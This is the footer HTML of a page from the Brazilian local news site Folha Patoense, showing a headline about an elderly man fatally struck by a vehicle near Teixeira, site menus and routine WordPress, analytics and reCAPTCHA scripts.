            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos">Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:43:36-03:00" >19/01/2026 ... 17:43h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27322</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17647</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11976</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7746</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5668</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696f1faac1033
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"301689","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "301689" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[301689]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.332 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 03:24:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -159
content:
{"301689":20}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="18BdAD88_-bQV2pWrpKu5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768988907311');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>